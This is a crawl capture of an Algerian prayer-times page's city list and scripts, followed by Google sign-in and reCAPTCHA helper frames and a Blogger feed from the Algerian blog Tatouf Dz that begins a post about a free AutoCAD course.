value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=8313000;var soundfile="fajer";var douration_sound="280";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="q5kOYsb6maiFUMHq_BG7tw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="q5kOYsb6maiFUMHq_BG7tw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5x1KLdoYQ660SUIWtAHhDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706193220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 18338
content:
// API callback
prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Formation+Gratuite+%D8%AF%D9%88%D8%B1%D8%A7%D8%AA+%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Formation+Gratuite+%D8%AF%D9%88%D8%B1%D8%A7%D8%AA+%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9\/-\/Formation+Gratuite+%D8%AF%D9%88%D8%B1%D8%A7%D8%AA+%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3694146363585250002"},"published":{"$t":"2023-08-23T19:13:00.000+01:00"},"updated":{"$t":"2023-08-23T19:13:07.423+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Architecture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AutoCad أوتوكاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation Gratuite دورات مجانية"}],"title":{"type":"text","$t":"الكورس الكامل في الأوتوكاد Courses Complete Autocad 2D +3D"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntaEniFUWcEf73V4p7HrbZIYnS4Lsq-TIfBQ9yDG-AgEMUY_gQOvYw5G7XFe8Aj376Z5y9Wrkjz9kU5DtURyw-JTfbTEJb2MxKVBmyNTUFK3QF6DbMkQmy0G-b2ho-kJ3eyEALe23d0vNKtKIOzA7FEAaBIR8cFLLIZPBBAdA5dcoLMx4EcD90UI-1C3o\/s640\/Courses%20Complete%20Autocad%202D%20+3D.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الكورس الكامل في الأوتوكاد Courses Complete Autocad 2D +3D\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntaEniFUWcEf73V4p7HrbZIYnS4Lsq-TIfBQ9yDG-AgEMUY_gQOvYw5G7XFe8Aj376Z5y9Wrkjz9kU5DtURyw-JTfbTEJb2MxKVBmyNTUFK3QF6DbMkQmy0G-b2ho-kJ3eyEALe23d0vNKtKIOzA7FEAaBIR8cFLLIZPBBAdA5dcoLMx4EcD90UI-1C3o\/s16000\/Courses%20Complete%20Autocad%202D%20+3D.jpg\" title=\"الكورس الكامل في الأوتوكاد Courses Complete Autocad 2D +3D\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eالكورس الكامل في الأوتوكاد Courses Complete Autocad 2D +3D\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالكورس الكامل في الأوتوكاد Courses Complete Autocad 2D +3D\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eفي مجال الهندسة المدنية والمعمارية يعتبر الاعلام الالي من الادوات الأساسية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;خصوصا مؤخرا أين اصبح برنامج يقوم بعمل عدة أيام في سويعات مما يعني تقليص التعب و ربح الوقت\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eبطبيعة الحال ومن بين هذه الادوات والبرامج\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eفي مجال العمل خصوصا للمعماريين والمهندسين\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eingénieur génie civil\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EArchitecte\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;ونذكر هنا\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF?max-results=7\" target=\"_blank\"\u003Eبرامج أوتوديسك\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ELogiciel\u0026nbsp;Autodesk Autocad Online\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EAutodesk Civil 3D\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EAutodesk Bim\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eهذا الموضوع سيكون مخصص لدرو تعليم الأوتوكاد ثنائي الأبعاد وثلاثي الأبعاد\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 